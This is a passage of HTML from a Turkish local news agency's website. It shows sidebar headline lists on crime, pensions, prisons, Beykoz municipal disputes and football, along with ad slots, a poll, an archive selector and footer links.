<div class="baslik"><a href="/kayseri-de-cinayet-erkek-arkadasini-banyoda-bicakladi/57906/" title="Kayseri’de cinayet: Erkek arkadaşını banyoda bıçakladı">Kayseri’de cinayet: Erkek arkadaşını banyoda bıçakladı..</a></div>
<div class="ozet"><a href="/kayseri-de-cinayet-erkek-arkadasini-banyoda-bicakladi/57906/" title="Kayseri’de cinayet: Erkek arkadaşını banyoda bıçakladı">Kayseri’nin Melikgazi ilçesinde bir kadın, evde çıkan tartışmada erkek arkadaşını ban..</a></div>
</div>
<div class="dikey-haberler">
<a href="/tarih-belli-oldu-en-dusuk-emekli-ayligi-20-bin-lira-oluyor/57905/" title="Tarih belli oldu! En düşük emekli aylığı 20 bin lira oluyor">
<img src="/images/haberler/t_tarih-belli-oldu-en-dusuk-emekli-ayligi-20-bin-lira-oluyor.png" width="186" class="img-rounded" height="96" alt="Tarih belli oldu! En düşük emekli aylığı 20 bin lira oluyor"/></a>
<div class="baslik"><a href="/tarih-belli-oldu-en-dusuk-emekli-ayligi-20-bin-lira-oluyor/57905/" title="Tarih belli oldu! En düşük emekli aylığı 20 bin lira oluyor">Tarih belli oldu! En düşük emekli aylığı 20 bin lira oluyor..</a></div>
<div class="ozet"><a href="/tarih-belli-oldu-en-dusuk-emekli-ayligi-20-bin-lira-oluyor/57905/" title="Tarih belli oldu! En düşük emekli aylığı 20 bin lira oluyor">En düşük emekli aylığını 20 bin liraya yükselten düzenleme teklifi, 15 Ocak Perşembe ..</a></div>
</div>
<div class="dikey-haberler">
<a href="/cte-genel-muduru-yildirim-cezasizlik-algisi-gercegi-yansitmiyor-cezaevlerinde-403-bin-kisi-var/57904/" title="CTE Genel Müdürü Yıldırım: “Cezasızlık Algısı Gerçeği Yansıtmıyor, Cezaevlerinde 403 Bin Kişi Var”">
<img src="/images/haberler/t_cte-genel-muduru-yildirim-cezasizlik-algisi-gercegi-yansitmiyor-cezaevlerinde-403-bin-kisi-var.png" width="186" class="img-rounded" height="96" alt="CTE Genel Müdürü Yıldırım: “Cezasızlık Algısı Gerçeği Yansıtmıyor, Cezaevlerinde 403 Bin Kişi Var”"/></a>
<div class="baslik"><a href="/cte-genel-muduru-yildirim-cezasizlik-algisi-gercegi-yansitmiyor-cezaevlerinde-403-bin-kisi-var/57904/" title="CTE Genel Müdürü Yıldırım: “Cezasızlık Algısı Gerçeği Yansıtmıyor, Cezaevlerinde 403 Bin Kişi Var”">CTE Genel Müdürü Yıldırım: “Cezasızlık Algısı Gerçeği Yansıt..</a></div>
<div class="ozet"><a href="/cte-genel-muduru-yildirim-cezasizlik-algisi-gercegi-yansitmiyor-cezaevlerinde-403-bin-kisi-var/57904/" title="CTE Genel Müdürü Yıldırım: “Cezasızlık Algısı Gerçeği Yansıtmıyor, Cezaevlerinde 403 Bin Kişi Var”">Ceza ve Tevkifevleri Genel Müdürü Enis Yavuz Yıldırım, toplumda yaygın olan “cezasızl..</a></div>
</div>
<div class="dikey-haberler">
<a href="/cezaevinden-cikanlarin-yarisi-yeniden-suc-isliyor-infaz-sisteminde-rehabilitasyon-merkezli-degisim/57896/" title="Cezaevinden çıkanların yarısı yeniden suç işliyor: İnfaz sisteminde rehabilitasyon merkezli değişim">
<img src="/images/haberler/t_cezaevinden-cikanlarin-yarisi-yeniden-suc-isliyor-infaz-sisteminde-rehabilitasyon-merkezli-degisim.png" width="186" class="img-rounded" height="96" alt="Cezaevinden çıkanların yarısı yeniden suç işliyor: İnfaz sisteminde rehabilitasyon merkezli değişim"/></a>
<div class="baslik"><a href="/cezaevinden-cikanlarin-yarisi-yeniden-suc-isliyor-infaz-sisteminde-rehabilitasyon-merkezli-degisim/57896/" title="Cezaevinden çıkanların yarısı yeniden suç işliyor: İnfaz sisteminde rehabilitasyon merkezli değişim">Cezaevinden çıkanların yarısı yeniden suç işliyor: İnfaz sis..</a></div>
<div class="ozet"><a href="/cezaevinden-cikanlarin-yarisi-yeniden-suc-isliyor-infaz-sisteminde-rehabilitasyon-merkezli-degisim/57896/" title="Cezaevinden çıkanların yarısı yeniden suç işliyor: İnfaz sisteminde rehabilitasyon merkezli değişim">Cezaevinden tahliye edilen hükümlülerin yaklaşık yüzde 45’inin yeniden suç işlemesi, ..</a></div>
</div>
<div class="dikey-haberler">
<a href="/cumhurbaskani-erdogan-dan-super-kupa-yi-kazanan-fenerbahce-ye-tebrik/57895/" title="Cumhurbaşkanı Erdoğan’dan Süper Kupa’yı kazanan Fenerbahçe’ye tebrik">
<img src="/images/haberler/t_cumhurbaskani-erdogan-dan-super-kupa-yi-kazanan-fenerbahce-ye-tebrik.png" width="186" class="img-rounded" height="96" alt="Cumhurbaşkanı Erdoğan’dan Süper Kupa’yı kazanan Fenerbahçe’ye tebrik"/></a>
<div class="baslik"><a href="/cumhurbaskani-erdogan-dan-super-kupa-yi-kazanan-fenerbahce-ye-tebrik/57895/" title="Cumhurbaşkanı Erdoğan’dan Süper Kupa’yı kazanan Fenerbahçe’ye tebrik">Cumhurbaşkanı Erdoğan’dan Süper Kupa’yı kazanan Fenerbahçe’y..</a></div>
<div class="ozet"><a href="/cumhurbaskani-erdogan-dan-super-kupa-yi-kazanan-fenerbahce-ye-tebrik/57895/" title="Cumhurbaşkanı Erdoğan’dan Süper Kupa’yı kazanan Fenerbahçe’ye tebrik">Cumhurbaşkanı Recep Tayyip Erdoğan, 2025 Turkcell Süper Kupa finalinde Galatasaray’ı ..</a></div>
</div>
<div class="dikey-haberler">
<a href="/yargitay-dan-emekli-maasi-haczinde-emsal-karar/57894/" title="Yargıtay’dan emekli maaşı haczinde emsal karar">
<img src="/images/haberler/t_yargitay-dan-emekli-maasi-haczinde-emsal-karar.png" width="186" class="img-rounded" height="96" alt="Yargıtay’dan emekli maaşı haczinde emsal karar"/></a>
<div class="baslik"><a href="/yargitay-dan-emekli-maasi-haczinde-emsal-karar/57894/" title="Yargıtay’dan emekli maaşı haczinde emsal karar">Yargıtay’dan emekli maaşı haczinde emsal karar</a></div>
<div class="ozet"><a href="/yargitay-dan-emekli-maasi-haczinde-emsal-karar/57894/" title="Yargıtay’dan emekli maaşı haczinde emsal karar">Yargıtay Hukuk Genel Kurulu, icra takibi süreçlerinde emeklileri yakından ilgilendire..</a></div>
</div>

      </div>







    </div>

      </div>


<div class="sag-blok">
	
<div class="sag-blok-banner-1"><a href="https://www.izcihaberajansi.com/advertising.php?r=6&amp;l=/iletisim/" target="_blank"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1425218442539377"
     crossorigin="Anonymous"></script></a></div>


 
<div class="sag-blok-banner-1"><a href="https://www.izcihaberajansi.com/advertising.php?r=7&amp;l=/iletisim/" target="_blank"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1425218442539377"
     crossorigin="Anonymous"></script></a></div>


 <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-eye-open"></i> ÇOK OKUNAN HABERLER</div>
     
        
        </div>
         <div class="cerceve-anket"><div id="TabbedPanels1" class="TabbedPanels">
      <ul class="TabbedPanelsTabGroup">
        <li class="TabbedPanelsTab"><div class="baslik">BUGÜN</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">BU HAFTA</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">BU AY</div></li>
   </ul>
    
      <div class="TabbedPanelsContentGroup">
      
      
      
        <div class="TabbedPanelsContent">  
       
        
<div class="ckic">

  
 

  
  
  <div class="temizle">
  </div>
  
 </div></div>
  

  <div class="TabbedPanelsContent">
  <div class="ckic">
  
    
  
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/kamu-guvenligi-icin-cagri-gumussuyu-mahallesi-nde-trafik-riski/57916/" title="Kamu Güvenliği İçin Çağrı: Gümüşsuyu Mahallesi’nde Trafik Riski">Kamu Güvenliği İçin Çağrı: Gümüşsuyu Mahallesi’nde Trafik Ri..</a></div>
  <div class="haber"><a href="/kamu-guvenligi-icin-cagri-gumussuyu-mahallesi-nde-trafik-riski/57916/" title="Kamu Güvenliği İçin Çağrı: Gümüşsuyu Mahallesi’nde Trafik Riski"><img src="/images/haberler/t_kamu-guvenligi-icin-cagri-gumussuyu-mahallesi-nde-trafik-riski.jpg" width="100" class="img-rounded" height="60" alt="Kamu Güvenliği İçin Çağrı: Gümüşsuyu Mahallesi’nde Trafik Riski"/>Trafik Güvenliği Tehlikede
Beykoz, Gümüşsuyu Mahallesi Kelle İbrahim Caddesi üz..</a></div>
  </div>
   

  
  <div class="temizle">
  </div></div></div>
        

   <div class="TabbedPanelsContent">
   <div class="ckic">

 
   
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/beykoz-balik-ekmek-isgali-yeni-bir-boyut-kazandi/57912/" title="Beykoz Balık Ekmek İşgali Yeni Bir Boyut Kazandı">Beykoz Balık Ekmek İşgali Yeni Bir Boyut Kazandı</a></div>
   <div class="haber"><a href="/beykoz-balik-ekmek-isgali-yeni-bir-boyut-kazandi/57912/" title="Beykoz Balık Ekmek İşgali Yeni Bir Boyut Kazandı"><img src="/images/haberler/t_beykoz-balik-ekmek-isgali-yeni-bir-boyut-kazandi.png" width="100" class="img-rounded" height="60" alt="Beykoz Balık Ekmek İşgali Yeni Bir Boyut Kazandı"/>İstanbul Beykoz ilçesi Su Ürünleri Balıkçı Barınağı önünde faaliyet gösteren ve ..</a></div>
   </div> 
    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/ibb-belediyesi-nin-yikim-karari-bulunan-baraka-hakkinda-beykoz-halkindan-yogun-sik-yetler-geliyor/57913/" title="İBB Belediyesi’nin yıkım kararı bulunan baraka hakkında Beykoz halkından yoğun şikâyetler geliyor.">İBB Belediyesi’nin yıkım kararı bulunan baraka hakkında Beyk..</a></div>
   <div class="haber"><a href="/ibb-belediyesi-nin-yikim-karari-bulunan-baraka-hakkinda-beykoz-halkindan-yogun-sik-yetler-geliyor/57913/" title="İBB Belediyesi’nin yıkım kararı bulunan baraka hakkında Beykoz halkından yoğun şikâyetler geliyor."><img src="/images/haberler/t_ibb-belediyesi-nin-yikim-karari-bulunan-baraka-hakkinda-beykoz-halkindan-yogun-sik-yetler-geliyor.png" width="100" class="img-rounded" height="60" alt="İBB Belediyesi’nin yıkım kararı bulunan baraka hakkında Beykoz halkından yoğun şikâyetler geliyor."/>Gümüşsuyu Mahallesi Kelleibrahim Caddesi 301 ada 25 parselde bulunan ve 2021 yıl..</a></div>
   </div> 
    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/beykoz-da-kacak-isletme-iddiasi-tokatkoy-de-milli-emlak-arazisi-uzerine-insaat/57778/" title="Beykoz’da Kaçak İşletme İddiası: Tokatköy’de Milli Emlak Arazisi Üzerine İnşaat">Beykoz’da Kaçak İşletme İddiası: Tokatköy’de Milli Emlak Ara..</a></div>
   <div class="haber"><a href="/beykoz-da-kacak-isletme-iddiasi-tokatkoy-de-milli-emlak-arazisi-uzerine-insaat/57778/" title="Beykoz’da Kaçak İşletme İddiası: Tokatköy’de Milli Emlak Arazisi Üzerine İnşaat"><img src="/images/haberler/t_beykoz-da-kacak-isletme-iddiasi-tokatkoy-de-milli-emlak-arazisi-uzerine-insaat.png" width="100" class="img-rounded" height="60" alt="Beykoz’da Kaçak İşletme İddiası: Tokatköy’de Milli Emlak Arazisi Üzerine İnşaat"/>Tokatköy Mahallesi Emin Ali Gürkan Sokak No: 3/1, Beykoz adresinde, İETT otobüs ..</a></div>
   </div> 
    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/kamu-guvenligi-icin-cagri-gumussuyu-mahallesi-nde-trafik-riski/57916/" title="Kamu Güvenliği İçin Çağrı: Gümüşsuyu Mahallesi’nde Trafik Riski">Kamu Güvenliği İçin Çağrı: Gümüşsuyu Mahallesi’nde Trafik Ri..</a></div>
   <div class="haber"><a href="/kamu-guvenligi-icin-cagri-gumussuyu-mahallesi-nde-trafik-riski/57916/" title="Kamu Güvenliği İçin Çağrı: Gümüşsuyu Mahallesi’nde Trafik Riski"><img src="/images/haberler/t_kamu-guvenligi-icin-cagri-gumussuyu-mahallesi-nde-trafik-riski.jpg" width="100" class="img-rounded" height="60" alt="Kamu Güvenliği İçin Çağrı: Gümüşsuyu Mahallesi’nde Trafik Riski"/>Trafik Güvenliği Tehlikede
Beykoz, Gümüşsuyu Mahallesi Kelle İbrahim Caddesi üz..</a></div>
   </div> 
    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/av-serdal-aycibin-den-2026-yilina-dair-mesaj/57806/" title="Av. Serdal AYCİBİN’den 2026 Yılına Dair Mesaj">Av. Serdal AYCİBİN’den 2026 Yılına Dair Mesaj</a></div>
   <div class="haber"><a href="/av-serdal-aycibin-den-2026-yilina-dair-mesaj/57806/" title="Av. Serdal AYCİBİN’den 2026 Yılına Dair Mesaj"><img src="/images/haberler/t_av-serdal-aycibin-den-2026-yilina-dair-mesaj.jpg" width="100" class="img-rounded" height="60" alt="Av. Serdal AYCİBİN’den 2026 Yılına Dair Mesaj"/>Yeni bir yılın eşiğinde, geçmişin muhasebesini yaparken geleceğe dair umutlarımı..</a></div>
   </div> 
    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/izci-haber-ajansi-ndan-2026-ya-mesaj/57807/" title="İzci Haber Ajansı’ndan 2026’ya Mesaj: ">İzci Haber Ajansı’ndan 2026’ya Mesaj: </a></div>
   <div class="haber"><a href="/izci-haber-ajansi-ndan-2026-ya-mesaj/57807/" title="İzci Haber Ajansı’ndan 2026’ya Mesaj: "><img src="/images/haberler/t_izci-haber-ajansi-ndan-2026-ya-mesaj.png" width="100" class="img-rounded" height="60" alt="İzci Haber Ajansı’ndan 2026’ya Mesaj: "/>“Gerçeğin İzini Sürmeye Devam!” İzci Haber Ajansı, 2026 yılına girerken kamuoyun..</a></div>
   </div> 
    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/izci-medya-mirac-kandili-mesaji/57915/" title="İzci Medya Miraç Kandili Mesajı">İzci Medya Miraç Kandili Mesajı</a></div>
   <div class="haber"><a href="/izci-medya-mirac-kandili-mesaji/57915/" title="İzci Medya Miraç Kandili Mesajı"><img src="/images/haberler/t_izci-medya-mirac-kandili-mesaji_1.png" width="100" class="img-rounded" height="60" alt="İzci Medya Miraç Kandili Mesajı"/>İZCİ MEDYA mesajında; şu ifadelere yer verdi.</a></div>
   </div> 
    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/kar-altinda-masalsi-goruntuler-sunan-unesco-kenti-safranbolu-dron-ile-goruntulendi/57839/" title="Kar altında masalsı görüntüler sunan UNESCO Kenti Safranbolu dron ile görüntülendi">Kar altında masalsı görüntüler sunan UNESCO Kenti Safranbolu..</a></div>
   <div class="haber"><a href="/kar-altinda-masalsi-goruntuler-sunan-unesco-kenti-safranbolu-dron-ile-goruntulendi/57839/" title="Kar altında masalsı görüntüler sunan UNESCO Kenti Safranbolu dron ile görüntülendi"><img src="/images/haberler/t_kar-altinda-masalsi-goruntuler-sunan-unesco-kenti-safranbolu-dron-ile-goruntulendi.png" width="100" class="img-rounded" height="60" alt="Kar altında masalsı görüntüler sunan UNESCO Kenti Safranbolu dron ile görüntülendi"/>UNESCO Dünya Mirası Listesi’nde yer alan Karabük’ün Safranbolu ilçesinde, kar ma..</a></div>
   </div> 
     

   
   <div class="temizle"></div>
   </div></div></div>
   </div></div>

   <script type="text/javascript">
var TabbedPanels1 = new Spry.Widget.TabbedPanels("TabbedPanels1", {defaultTab:1});
   </script>
<div class="sag-blok-banner-1"><a href="https://www.izcihaberajansi.com/advertising.php?r=8&amp;l=/iletisim/" target="_blank"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1425218442539377"
     crossorigin="Anonymous"></script></a></div>


     <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-comment"></i> SON YORUMLANANLAR        
            
                
				</div>
     
        
        </div>
         <div class="cerceve-anket"><div id="TabbedPanels2" class="TabbedPanels">
      <ul class="TabbedPanelsTabGroup">
        <li class="TabbedPanelsTab"><div class="baslik">HABERLER</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">VİDEOLAR</div></li>
</ul>
    
      <div class="TabbedPanelsContentGroup">
      
      
      
        <div class="TabbedPanelsContent">  
       
        
<div class="ckic">
         <div class="ckic_top-haber">
         <div class="baslik"><a href="/beykoz-balik-ekmekle-ilgili-bogazici-imar-mudurlugu-savciliga-suc-duyurusunda-bulunmus/51793/" title="BEYKOZ BALIK EKMEKLE İLGİLİ BOĞAZİÇİ İMAR MÜDÜRLÜĞÜ SAVCILIĞA SUÇ DUYURUSUNDA BULUNMUŞ">BEYKOZ BALIK EKMEKLE İLGİLİ BOĞAZİÇİ İMAR MÜDÜRLÜĞÜ SAVCILIĞA SUÇ DUYURUSUNDA BULUNMUŞ</a></div>
         <div class="haber">
		<a href="/beykoz-balik-ekmekle-ilgili-bogazici-imar-mudurlugu-savciliga-suc-duyurusunda-bulunmus/51793/"><img src="/images/haberler/t_beykoz-balik-ekmekle-ilgili-bogazici-imar-mudurlugu-savciliga-suc-duyurusunda-bulunmus.png" width="80" class="img-rounded" height="80" alt="BEYKOZ BALIK EKMEKLE İLGİLİ BOĞAZİÇİ İMAR MÜDÜRLÜĞÜ SAVCILIĞA SUÇ DUYURUSUNDA BULUNMUŞ"/>Gümüşsuyu mahallesi Kelle İbrahim Caddesinde Ali AK ismine kayıtlı bu bölgede ha..</a></div>
         
        </div>
          <div class="ckic_top-haber">
         <div class="baslik"><a href="/haber-ajansi-olarak-beykoz-halkina-duyuruyoruz/51585/" title="HABER AJANSI OLARAK BEYKOZ HALKINA DUYURUYORUZ">HABER AJANSI OLARAK BEYKOZ HALKINA DUYURUYORUZ</a></div>
         <div class="haber">
		<a href="/haber-ajansi-olarak-beykoz-halkina-duyuruyoruz/51585/"><img src="/images/haberler/t_haber-ajansi-olarak-beykoz-halkina-duyuruyoruz.png" width="80" class="img-rounded" height="80" alt="HABER AJANSI OLARAK BEYKOZ HALKINA DUYURUYORUZ"/>Beykoz belediyesinin sözde çözüm merkezi adı üzerinde bir telefon hattı var faka..</a></div>
         
        </div>
          <div class="ckic_top-haber">
         <div class="baslik"><a href="/beykoz-balik-ekmek-ikinci-isgal-yeri-kaldiri-kamusal-alan/51567/" title="         BEYKOZ BALIK EKMEK İKİNCİ İŞGAL YERİ KALDIRI KAMUSAL ALAN ">         BEYKOZ BALIK EKMEK İKİNCİ İŞGAL YERİ KALDIRI KAMUSAL ALAN </a></div>
         <div class="haber">
		<a href="/beykoz-balik-ekmek-ikinci-isgal-yeri-kaldiri-kamusal-alan/51567/"><img src="/images/haberler/t_beykoz-balik-ekmek-ikinci-isgal-yeri-kaldiri-kamusal-alan.png" width="80" class="img-rounded" height="80" alt="         BEYKOZ BALIK EKMEK İKİNCİ İŞGAL YERİ KALDIRI KAMUSAL ALAN "/>Haber ajansımıza gelen şikâyet ve ihbarlarda Beykoz balık ekmek akşam 20.00 den ..</a></div>
         
        </div>
  

  
  
  <div class="temizle">
  </div></div></div>
  
  
  

  <div class="TabbedPanelsContent">
  <div class="ckic">
  

   
  
  <div class="temizle">
  </div></div></div>
</div>
   </div></div>

   <script type="text/javascript">
var TabbedPanels2 = new Spry.Widget.TabbedPanels("TabbedPanels2");
   </script>
<div class="sag-blok-banner-1"><a href="https://www.izcihaberajansi.com/advertising.php?r=9&amp;l=/iletisim/" target="_blank"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1425218442539377"
     crossorigin="Anonymous"></script></a></div>


      <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-archive"></i> HABER ARŞİVİ</div>
        </div>
          <div class="cerceve-anket">
  <form action="./arsiv/" method="post">
          <select name="gun" class="arsiv-secim" style="margin-left:5px;" ><option value="01">1</option> <option value="02">2</option> <option value="03">3</option> <option value="04">4</option> <option value="05">5</option> <option value="06">6</option> <option value="07">7</option> <option value="08">8</option> <option value="09">9</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> <option value="13">13</option> <option value="14">14</option> <option value="15">15</option> <option value="16">16</option> <option value="17">17</option> <option value="18">18</option> <option value="19">19</option> <option value="20">20</option> <option value="21">21</option> <option value="22">22</option> <option value="23" selected="selected">23</option> <option value="24">24</option> <option value="25">25</option> <option value="26">26</option> <option value="27">27</option> <option value="28">28</option> <option value="29">29</option> <option value="30">30</option> <option value="31">31</option> </select><select name="ay" class="arsiv-secim" style="margin-left:5px;" ><option value="01" selected="selected">01</option> <option value="02">02</option> <option value="03">03</option> <option value="04">04</option> <option value="05">05</option> <option value="06">06</option> <option value="07">07</option> <option value="08">08</option> <option value="09">09</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> </select><select name="yil" class="arsiv-secim" style="margin-left:5px;" ><option value="2012">2012</option> <option value="2013">2013</option> <option value="2014">2014</option> <option value="2015">2015</option> <option value="2016">2016</option> <option value="2017">2017</option> <option value="2018">2018</option> <option value="2019">2019</option> <option value="2020">2020</option> <option value="2021">2021</option> <option value="2022">2022</option> <option value="2023">2023</option> <option value="2024">2024</option> <option value="2025">2025</option> <option value="2026" selected="selected">2026</option> </select>                    <input type="submit" name="submit" class="arsiv-secim btn btn-small" style="margin-left:5px;" value="LİSTELE"/>
                </form><div class="temizle"></div>
            </div>    
            
            


<div class="sag-blok-banner-1"><a href="https://www.izcihaberajansi.com/advertising.php?r=10&amp;l=/iletisim/" target="_blank"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1425218442539377"
     crossorigin="Anonymous"></script></a></div>


<div class="sagblocksosyal">
	<iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fgroups/660872144572643%2F&amp;width=312&amp;height=160&amp;show_faces=true&amp;colorscheme=light&amp;stream=false&amp;border_color&amp;header=true&amp;appId=566145090078193" scrolling="no" frameborder="0" style="border:none; overflow:hidden;width:312px;height:160px;" allowTransparency="true"></iframe>
</div>
<div class="sagblocksosyal">
		
</div>

<div class="sagblocksosyal">
		
</div>


<div class="sag-blok-banner-1"><a href="https://www.izcihaberajansi.com/advertising.php?r=11&amp;l=/iletisim/" target="_blank"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1425218442539377"
     crossorigin="Anonymous"></script></a></div>


     
<div class="sag-blok-banner-1"><a href="https://www.izcihaberajansi.com/advertising.php?r=12&amp;l=/iletisim/" target="_blank"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1425218442539377"
     crossorigin="Anonymous"></script></a></div>


   
<div class="sag-blok-banner-1"><a href="https://www.izcihaberajansi.com/advertising.php?r=13&amp;l=/iletisim/" target="_blank"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1425218442539377"
     crossorigin="Anonymous"></script></a></div>



<div class="sag-blok-banner-1"><a href="https://www.izcihaberajansi.com/advertising.php?r=14&amp;l=/iletisim/" target="_blank"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1425218442539377"
     crossorigin="Anonymous"></script></a></div>


   


       <div class="anket"  style="margin-top:5px;">
          <div class="baslik"> <i class="icon-question-sign"></i> ANKET
          
           <div class="anket-buton">
					<a style="font-size:11px; color:#ffffff" href="./anketler/">Tüm Anketler</a>
				</div>
                </div>
        </div>
        <div class="cerceve-anket">

    <form action="" name="anket_form" method="post" id="contactform"> 
    
     <p> www.izcihaberajansi.com<br /><br />
     
          <label class="radio">
     <input type="radio" id="optionsRadios1" value="1" name="Anket">
     Haberler      </label>     <label class="radio">
     <input type="radio" id="optionsRadios2" value="2" name="Anket">
     Tavsiye     </label>     <label class="radio">
     <input type="radio" id="optionsRadios3" value="3" name="Anket">
     Arama Motorları     </label>                                                                                     <br />
     <input type="hidden" name="anketupdate" value="anket_form"/>
     <input type="hidden" name="Durum" value="Gonder"/>
     <input type="submit" name="oyla" id="oyla" value="Oyla"  class="btn btn-small"/>
     </form> 

<div class="temizle"></div>

 </div>        <a href="./s/nobetci-eczane-27.html"><img src="./tema/nobetcieczaneler.jpg" alt="nöbetçi eczaneler" width="310" height="70" style="margin-top:5px;" /></a>
   <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-archive"></i> HABER ARA</div>
        </div>
          <div class="cerceve-anket">
 <div class="arama-tabo">
<div class="input-append">
<form action="results.php" method="get">
  <input class="span2" id="appendedInputButton" style="width:234px;" name="baslik" type="text">
  <input class="btn" type="submit" value="ARA">
  </form> 
</div>


 </div><div class="temizle"></div>
            </div>    
            

<div class="sosyalmedya" style="margin-top:0px;margin-bottom:10px;">
      <div class="takipet">Bizi Takip Edin :</div>
      <div class="sosyalicons">
        <a href="http://www.facebook.com/groups/660872144572643" target="_blank"><img src="./tema/facebook.png" width="32" height="32" alt="Facebook" title="Facebook" /></a>
        <a href="http://www.twitter.com/https://x.com/home" target="_blank"><img src="./tema/twitter.png" width="32" height="32" alt="Twitter" title="Twitter" /></a>
    <a href="https://plus.google.com/http://www.izcihaberajansi.com" target="_blank"><img src="./tema/google.png" width="32" height="32" alt="Google" title="GooglePlus" /></a>
    <a href="http://www.youtube.com/https://www.youtube.com/@Erkanizci1972" target="_blank"><img src="./tema/youtube.png" width="32" height="32" alt="Youtube" title="Youtube" /></a>
        <a href="./rss/" target="_blank"><img src="./tema/rss.png" width="32" height="32" alt="RSS" title="RSS" /></a>
      </div>
    </div>
</div>


      <div class="temizle"></div>
    </div>


   <div class="footer">

    <div class="etraf">

        <div class="ic">
            <ul class="margin">


                  <li class="bg">
                    <a href="#" title="Genel" style="size:18px"><b>GENEL</b></a>
                    <ul class="margin">
                         <li><a href="./iletisim/">İletişim</a></li>
						 <li><a href="./s/kunye-5.html">Künye</a></li>
                         <li><a href="./faydali-linkler/">Linkler</a></li>
						 <li><a href="./rss/">Rss</a></li>
						 <li><a href="./yeni-uyelik/">Üye Ol</a></li>
						 <li><a href="./kullanici-girisi/">Üye Girişi</a></li>
						 <li><a href="./s/onemli-telefonlar-18.html">Önemli Telefonlar</a></li>
						 <li><a href="./sitene-ekle.php"><i class="fa fa-code" aria-hidden="true"></i> Sitene Ekle <i class="fa fa-code" aria-hidden="true"></i></a></li>


                    </ul>
                </li>

                    <li class="bg">
                    <a href="./tum-haberler/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                        <li><a href="./gunun-haberleri/">Günün Haberleri</a></li>
                        <li><a href="./tum-haberler/">Haber Arşivi</a></li>
                                                <li><a href="./gazete-arsivi/">Gazete Arşivi</a></li>
                                                                                                                       </ul>
                </li>

                <li class="bg">
                    <a href="./video-galeri/" title="Videolar"><b>VİDEOLAR</b></a>
                    <ul class="margin">
                <li><a href="https://www.izcihaberajansi.com/video-galeri/kategori/spor/2/" title="Spor">Spor</a></li>
                <li><a href="https://www.izcihaberajansi.com/video-galeri/kategori/haber/1/" title="Haber">Haber</a></li>
                <li><a href="https://www.izcihaberajansi.com/video-galeri/kategori/saglik/5/" title="Sağlık">Sağlık</a></li>
                <li><a href="https://www.izcihaberajansi.com/video-galeri/kategori/cocuklar/8/" title="Çocuklar">Çocuklar</a></li>
                <li><a href="https://www.izcihaberajansi.com/video-galeri/kategori/tv-ve-magazin/6/" title="Tv ve Magazin">Tv ve Magazin</a></li>
                <li><a href="https://www.izcihaberajansi.com/video-galeri/kategori/amator/10/" title="Amatör">Amatör</a></li>
                <li><a href="https://www.izcihaberajansi.com/video-galeri/kategori/sinema/3/" title="Sinema">Sinema</a></li>
                <li><a href="https://www.izcihaberajansi.com/video-galeri/kategori/reklam/15/" title="REKLAM ">REKLAM </a></li>
                            </ul>
                </li>
                   <li class="bg">
                    <a href="./foto-galeri/" title="Foto Galeri"><b>FOTO GALERİ</b></a>
                    <ul class="margin">
                 <li><a href="https://www.izcihaberajansi.com/foto-galeri/kategori/gundem/2/" title="Gündem">Gündem</a></li>
                  <li><a href="https://www.izcihaberajansi.com/foto-galeri/kategori/ekonomi/3/" title="Ekonomi">Ekonomi</a></li>
                  <li><a href="https://www.izcihaberajansi.com/foto-galeri/kategori/spor/4/" title="Spor">Spor</a></li>
                  <li><a href="https://www.izcihaberajansi.com/foto-galeri/kategori/komedi/5/" title="Komedi">Komedi</a></li>
                  <li><a href="https://www.izcihaberajansi.com/foto-galeri/kategori/magazin/6/" title="Magazin">Magazin</a></li>
                  <li><a href="https://www.izcihaberajansi.com/foto-galeri/kategori/yasam/7/" title="Yaşam">Yaşam</a></li>
                  <li><a href="https://www.izcihaberajansi.com/foto-galeri/kategori/diger/9/" title="Diğer">Diğer</a></li>
                             </ul>
                </li>
                    <li class="group">
                    <a href="./gunun-haberleri/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
